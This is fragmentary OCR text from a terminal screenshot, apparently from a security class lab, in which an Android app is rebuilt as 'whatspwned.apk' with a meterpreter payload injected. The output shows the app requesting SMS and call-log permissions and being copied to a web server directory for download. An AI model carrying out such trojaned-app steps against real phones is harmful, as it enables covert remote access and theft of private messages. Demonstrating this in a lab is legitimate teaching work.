 Terminal Shell Edit View Window Help 100% Wed Mar 20 7:13:55 PM
sambowne — root@kali: ~/apk/whats2 — ssh root@172.16.123.180 — 78×19
root@kali:~/apk/whats2# cp whatspwned.apk /var/www/html/
root@kali:~/apk/whats2# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.123.180 netmask 255.255.255.0 broadcast 172.16.123.255
inet6 prefixlen 64 scopeid 0x20<link>
ether txqueuelen 1000 (Ethernet)
RX packets 69905 bytes 47557535 (45.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 55613 bytes 11317407 (10.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 9983 bytes 29909531 (28.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9983 bytes 29909531 (28.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
permission android:name="android.permission.WRITE_SETTINGS"/>
permission android:name="android.permission.READ_SMS"/>
permission android:name="android.permission.READ_CALL_LOG"/>
permission android:name="android.permission.WRITE_CALL_LOG"/>
se.apk with meterpreter injection as /tmp/d20190315-70866-1rl3cso/output.apk
d20190315-70866-1rl3cso/output.apk
/d20190315-70866-1rl3cso/output.apk
12997 bytes